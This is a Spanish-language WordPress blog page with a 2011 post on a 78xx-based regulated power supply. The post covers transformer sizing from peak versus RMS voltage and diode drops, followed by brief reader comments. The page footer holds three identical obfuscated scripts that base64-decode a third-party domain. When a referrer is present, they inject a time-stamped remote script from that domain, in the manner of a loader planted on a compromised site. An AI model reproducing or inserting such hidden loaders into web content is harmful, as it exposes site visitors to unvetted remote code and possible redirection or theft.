<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4214243594587188"
     crossorigin="anonymous"></script></div>

<article id="post-266" class="post-266 post type-post status-publish format-standard hentry category-ciruitos tag-12v tag-30 tag-34 tag-35 tag-78xx tag-eficaz tag-fuente tag-pico tag-regulada tag-tension">
	<header class="entry-header">
		<h1 class="entry-title">Fuente de alimentación regulada</h1>

		            <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/" title="11:56" rel="bookmark"><time class="entry-date updated" datetime="2011-02-16T11:56:15-03:00" pubdate>16/02/2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                    <span class="sep sep-comment"> &mdash; </span>
                    <span class="comments-link">
                        <a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#comments">3 Comments &darr;</a>                    </span>
                            </div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> </p>
<p>La siguiente es una fuente de alimentación para uso general o laboratorio compuesta por el archiconocido 78xx.</p>
<p style="text-align: center;"><a href="https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-267" title="7812" src="https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg" alt="" width="579" height="218" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg 804w, https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812-300x113.jpg 300w, https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812-768x289.jpg 768w" sizes="(max-width: 579px) 100vw, 579px" /></a></p>
<p>Recordar que a la entrada del 78xx se deben de aplicar para su correcto funcionamiento aproximadamente 3 V más que la salida y que cada diodo produce una caída de tensión de 0.7v.</p>
<p> El cálculo del transformador utilizado tiene cumplir la siguiente ecuación:</p>
<p> Vpico transf = Vsalida + perdida regulador + perdida diodos</p>
<p>15,9v     = 12v + 2,5v + 1,4v</p>
<p> La tensión pico de transformador es igual a la tensión eficaz (la que mido con el tester) *  1,4142</p>
<p>Es decir 15,9v / 1,4142 = 11,24v aprox 12v</p>
<p> Esta explicación es válida para saber que transformador emplear para cada uno de los reguladores de la familia 78xx</p>
<p><span style="text-decoration: underline;">Aclaraciones:</span></p>
<ul>
<li>La perdida de los diodos es de 1,4v (0,7v por cada uno) puesto que en el puente rectificador de onda completa, la corriente circula, durante cada semiciclo por dos únicos diodos, los otros dos se encuentran inversamente polarizados y es por eso que la corriente no circula por los mismos ni producen caída de tensión.</li>
<li>La máxima tensión soportada a la entrada del 78xx es de 35V, para los casos de 7805 a 7818.</li>
<li>No olvidar colocar un disipador de calor al regulador.</li>
</ul>
<h3 class='related_post_title'>Mira también estos otros artículos</h3><ul class='related_post'><li><a href="https://www.epelbyte.com/esquematicos-de-fuentes-de-pc-atx/" title="Esquematicos de fuentes de PC ATX">Esquematicos de fuentes de PC ATX</a></li><li><a href="https://www.epelbyte.com/reparacion-tercermundista-de-e900/" title="Reparación  etapa de alimentación de un router Cisco E900">Reparación  etapa de alimentación de un router Cisco E900</a></li><li><a href="https://www.epelbyte.com/modificar-fuente-atx-para-telecomunicaciones/" title="Modificar fuente ATX para Telecomunicaciones">Modificar fuente ATX para Telecomunicaciones</a></li><li><a href="https://www.epelbyte.com/fuente-de-5-12-v-a-partir-de-una-de-pc/" title="Fuente de 5-12 V a partir de una de PC">Fuente de 5-12 V a partir de una de PC</a></li></ul>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.epelbyte.com.ar/category/ciruitos/" rel="category tag">Ciruitos</a> and tagged <a href="https://www.epelbyte.com.ar/tag/12v/" rel="tag">12v</a>, <a href="https://www.epelbyte.com.ar/tag/5/" rel="tag">5</a>, <a href="https://www.epelbyte.com.ar/tag/7805/" rel="tag">7805</a>, <a href="https://www.epelbyte.com.ar/tag/7812/" rel="tag">7812</a>, <a href="https://www.epelbyte.com.ar/tag/78xx/" rel="tag">78xx</a>, <a href="https://www.epelbyte.com.ar/tag/eficaz/" rel="tag">eficaz</a>, <a href="https://www.epelbyte.com.ar/tag/fuente/" rel="tag">Fuente</a>, <a href="https://www.epelbyte.com.ar/tag/pico/" rel="tag">pico</a>, <a href="https://www.epelbyte.com.ar/tag/regulada/" rel="tag">regulada</a>, <a href="https://www.epelbyte.com.ar/tag/tension/" rel="tag">tension</a> by <a href="https://www.epelbyte.com.ar/author/epel/">Don_Epel</a>. Bookmark the <a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/" title="Permalink to Fuente de alimentación regulada" rel="bookmark">permalink</a>.		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-266 -->

	<div id="comments">
	
	
			<h2 id="comments-title">
			3 Replies to &ldquo;Fuente de alimentación regulada&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-64">
		<article id="comment-64" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/ccf234a3e9bf27b44c8b2b84e606774a156a94a62bd685039d716ce496affdc6?s=68&#038;d=retro&#038;r=r' srcset='https://secure.gravatar.com/avatar/ccf234a3e9bf27b44c8b2b84e606774a156a94a62bd685039d716ce496affdc6?s=136&#038;d=retro&#038;r=r 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/><span class="fn">Gaston</span> on <a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#comment-64"><time pubdate datetime="2011-04-03T22:53:18-03:00">03/04/2011 at 22:53</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Muy bueno epel! te pasaste! Funciona 10ptos</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-64" data-commentid="64" data-postid="266" data-belowelement="comment-64" data-respondelement="respond" data-replyto="Reply to Gaston" aria-label="Reply to Gaston">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-65">
		<article id="comment-65" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/be3f1d23ba110eab9f886b8ede7b51619abf00a46af8667861e5829cfaa6f7c2?s=68&#038;d=retro&#038;r=r' srcset='https://secure.gravatar.com/avatar/be3f1d23ba110eab9f886b8ede7b51619abf00a46af8667861e5829cfaa6f7c2?s=136&#038;d=retro&#038;r=r 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/><span class="fn">Carlos</span> on <a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#comment-65"><time pubdate datetime="2011-08-08T18:56:51-03:00">08/08/2011 at 18:56</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>La hice tal cual, y va de 10, Te felicito .</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-65" data-commentid="65" data-postid="266" data-belowelement="comment-65" data-respondelement="respond" data-replyto="Reply to Carlos" aria-label="Reply to Carlos">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-66">
		<article id="comment-66" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/be3f1d23ba110eab9f886b8ede7b51619abf00a46af8667861e5829cfaa6f7c2?s=68&#038;d=retro&#038;r=r' srcset='https://secure.gravatar.com/avatar/be3f1d23ba110eab9f886b8ede7b51619abf00a46af8667861e5829cfaa6f7c2?s=136&#038;d=retro&#038;r=r 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Carlos</span> on <a href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#comment-66"><time pubdate datetime="2011-08-08T18:56:51-03:00">08/08/2011 at 18:56</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>La hice tal cual, y va de 10, Te felicito .</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-66" data-commentid="66" data-postid="266" data-belowelement="comment-66" data-respondelement="respond" data-replyto="Reply to Carlos" aria-label="Reply to Carlos">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fuente-de-alimentacion-regulada/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.epelbyte.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3ab597c4248427596b872e5bd0e37b5" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.epelbyte.com.ar/solucion-la-imagen-no-utiliza-toda-la-pantalla-cuando-conecto-el-monitor-a-la-pc-mediante-hdmi/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="nav-icon">&larr;</span> Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Solución, la imagen no utiliza toda la pantalla cuando conecto el monitor a la PC mediante HDMI</span></a></div><div class="nav-next"><a href="https://www.epelbyte.com.ar/vumetrto-a-leds/" rel="next"><span class="meta-nav" aria-hidden="true">Next <span class="nav-icon">&rarr;</span></span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Vúmetro &#8211; Voltímetro a LED`s</span></a></div></div>
	</nav>
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
			<section id="block-2" class="widget widget_block"><p>✨ Apoya este sito ✨<br />
Te gustaría colaborar ecoomicamente con este sitio? Cada aporte cuenta nos ayuda a continuar generando contenido y marca una gran diferencia.<br />
¡Gracias por tu colaboración! 🙌<br />
<style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form class='wpedon-form wpedon-form-disabled' id='7828801d043ebcac41d876f817917843' action='#' method='post'>		<script
			src='https://www.paypal.com/sdk/js?client-id=Advx1wc_4Se6ICsYnMXTqWntyS0F1VdRHIeWnT2Qgv0nFi6sD86KEM9DSxcG79rq_weHqfs1uClL1xDy&merchant-id=JQMJ2DUSPNDLN&currency=USD&intent=capture&components=buttons,funding-eligibility'
			data-partner-attribution-id='WPPlugin_STP_CP'
					></script>
		<style>
        .wpedon-paypal-button-container > *,
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn,
        .wpedon-form .wpedon-or {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn {
            height: 40px;
        }
		</style>
		<script>
      const wpedonPaypalFunding = ["paypal"];
		</script>
		
	<!-- Buttons container -->
	<div id='wpedon-paypal-button-container-7828801d043ebcac41d876f817917843' class='wpedon-paypal-button-container wpedon-vertical'></div>

		<div id='wpedon-paypal-message-7828801d043ebcac41d876f817917843' class='wpedon-payment-message'></div>




	<script>
    const message_7828801d043ebcac41d876f817917843 = document.getElementById('wpedon-paypal-message-7828801d043ebcac41d876f817917843');
    if ( typeof paypal === 'undefined' ) {
      message_7828801d043ebcac41d876f817917843.innerHTML = '<span class="payment-error">' + 
          'An error occurred while connecting PayPal SDK. Check the plugin settings.' + '</span>';
      throw 'An error occurred while connecting PayPal SDK. Check the plugin settings.';
    }

    paypal.getFundingSources().forEach(function (fundingSource) {
      if ( wpedonPaypalFunding.indexOf(fundingSource) > -1 ) {
        const style = {
          shape: 'rect',
          label: 'donate',
          height: 40        };

        if ( fundingSource !== 'card' ) {
          let color = 'gold';
          if (fundingSource === 'venmo' && color === 'gold') {
            color = 'blue';
          } else if (['ideal', 'bancontact', 'giropay', 'eps', 'sofort', 'mybank', 'p24'].indexOf(fundingSource) > -1 && ['gold', 'blue'].indexOf(color) > -1) {
            color = 'default';
          } else if (fundingSource === 'credit' && ['darkblue', 'black', 'white'].indexOf(color) === -1) {
              color = 'darkblue';
          }
          style.color = color;
        }

        const button = paypal.Buttons({
          fundingSource: fundingSource,
          style: style,
          createOrder: function() {
            message_7828801d043ebcac41d876f817917843.innerHTML = '';

            const form = document.getElementById('7828801d043ebcac41d876f817917843');
            const formData = new FormData(form);
            formData.append('action', 'wpedon-ppcp-order-create');
            formData.append('nonce', wpedon.nonce);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              let orderID = false;
              if (data.success && data.data.order_id) {
                orderID = data.data.order_id;
              } else {
                throw data.data && data.data.message ? data.data.message : 'An unknown error occurred while creating the order. Please reload the page and try again.';
              }
              return orderID;
            });
          },
          onApprove: function(data) {
            const formData = new FormData();

            formData.append('action', 'wpedon-ppcp-order-finalize');
            formData.append('nonce', wpedon.nonce);
            formData.append('order_id', data.orderID);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              if (data.success) {
			    var return_url = '';
                if (return_url.length && fundingSource !== 'card') {
                  window.location.href = return_url;
                } else {
                  message_7828801d043ebcac41d876f817917843.innerHTML = '<span class="payment-success">' + 
                    'The payment was successful' + '</span>';
                }
              } else {
                throw data.data.message;
              }
            });
          },
          onCancel: function() {
            if (wpedon.cancel.length && fundingSource !== 'card') {
              window.location.href = wpedon.cancel;
            } else {
              message_7828801d043ebcac41d876f817917843.innerHTML = '<span class="payment-error">' + 
                'The payment was cancelled.' + '</span>';
            }
          },
          onError: function (error) {
            message_7828801d043ebcac41d876f817917843.innerHTML = '<span class="payment-error">' + (error ? error : '<strong>Site admin</strong>, an error was detected in the plugin settings.</br>Please check the PayPal connection and product settings (price, name, etc.)') + '</span>';
          }
        });

        if (button.isEligible()) {
          button.render('#wpedon-paypal-button-container-7828801d043ebcac41d876f817917843');
        }
      }
    });

			</script>
	
	
	
	<input type='hidden' name='amount' id='amount_7828801d043ebcac41d876f817917843' value='2.00' /><input type='hidden' name='price' id='price_7828801d043ebcac41d876f817917843' value='2.00' /><input type='hidden' name='item_number' value='epelbyte-2' /><input type='hidden' name='item_name' value='Donnations' /><input type='hidden' name='name' value='Donnations' /><input type='hidden' name='custom' value='2773'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='USD'></form></div></p>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ultimos artículos</h2>
		<ul>
											<li>
					<a href="https://www.epelbyte.com.ar/guia-completa-tmux-linux/">Guía de Referencia de Tmux: La alternativa avanzada a Screen</a>
											<span class="post-date">02/07/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/">[E-BOOK]Antenas para radioaficionados</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/hamradio-logbook-python-para-radioaficionados/">📻 HamRadio Logbook 🚀 &#8211; Mi nuevo proyecto open source</a>
											<span class="post-date">10/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/calculadora-en-python/">Calculadora de resistencias en Python</a>
											<span class="post-date">11/01/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/tipos-de-licencias-gnu/">Tipos de Licencias GNU en GitHub: ¿Cuál es la mejor para tu proyecto?</a>
											<span class="post-date">05/01/2025</span>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Ver también</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.epelbyte.com.ar/category/arduino/">Arduino</a> (15)
</li>
	<li class="cat-item cat-item-446"><a href="https://www.epelbyte.com.ar/category/caja-misteriosa/">CajaMisteriosa</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.epelbyte.com.ar/category/ciruitos/">Ciruitos</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.epelbyte.com.ar/category/cisco/">Cisco</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.epelbyte.com.ar/category/despieces/">Despieces</a> (3)
</li>
	<li class="cat-item cat-item-533"><a href="https://www.epelbyte.com.ar/category/electronica/">Electronica</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.epelbyte.com.ar/category/elektor/">Elektor</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.epelbyte.com.ar/category/guiasytutoriales/">Guias, How-To, Tutoriales</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.epelbyte.com.ar/category/libros-e-books/">Libros, E-Books y Manuales</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.epelbyte.com.ar/category/linux/">Linux</a> (43)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.epelbyte.com.ar/category/mecanica/">Mecanica</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://www.epelbyte.com.ar/category/mikrotik/">Mikrotik</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.epelbyte.com.ar/category/programacion/">Programacion</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.epelbyte.com.ar/category/radioaficion/">Radioafición</a> (42)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.epelbyte.com.ar/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.epelbyte.com.ar/category/windows/">Windows</a> (11)
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Sitios amigos:</h2>			<div class="textwidget"><p><a href="https://www.iaru-r2.org/">IARU</a><br />
<a href="https://www.inti.gob.ar/">INTI.ar</a><br />
<a href="https://www.qrz.com/">QRZ</a><br />
<a href="http://radioaficion.com/news/">Radioaficion.com</a><br />
<a href="https://www.lu4aa.org/wp/">Radioclub Argentino</a><br />
<a href="http://www.lu4aao.org/">Radioclub QRM Belgrano</a><br />
<a href="https://sysarmy.com/blog/">Sysarmy</a><br />
<a href="http://vampii.blogspot.com/">Vampii</a><br />
<a href="https://radioaficion.com/cms/author/yy5rm/">YY5RM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>		</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="pinterest"><a href="https://ar.pinterest.com/epelbyte/"><span class="screen-reader-text">Pinterest</span></a></li><li class="instagram"><a href="https://www.instagram.com/don_epel/"><span class="screen-reader-text">Instagram</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2025 <a href="https://www.epelbyte.com.ar/" title="Epelbyte" ><span>Epelbyte</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-box/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.epelbyte.com.ar/wp-admin/admin-ajax.php","nonce":"2aa902ede5","opens":"1","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112" id="catchbox-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
